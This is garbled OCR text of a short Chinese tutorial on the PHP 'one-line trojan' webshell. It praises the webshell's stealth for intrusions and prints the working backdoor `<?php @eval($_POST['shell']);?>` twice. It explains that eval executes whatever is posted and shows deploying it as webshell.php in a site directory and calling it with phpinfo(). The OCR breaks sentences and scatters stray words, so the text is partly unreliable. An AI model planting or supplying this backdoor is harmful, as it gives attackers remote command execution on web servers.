
一句话木马就是一段简单的代码，就这短短的一行代码，就
能做到和大马相当的功能。一句话木马短小精悍，而且功能
强大，隐蔽性非常好，在入侵中始终扮演着强大的作用。
一句话木马工作原理
<?php @eval($_POST['shell']);?>
这是php的一句话后门中最普遍的一种。它的工作原理是：
首先存在一个名为
的变量，
的取值为HTTP的
shell
shell
POST方式。Web服务器对
取值以后，然后通过eval
shell
()函数执行
里面的内容。
shell
实例：
<?php @eval($_POST['shell']);?>
将以上代码写入webshell.php文件中然后放在站点目录下通
过浏览器访问，以POST方式传入
shell=phpinfo();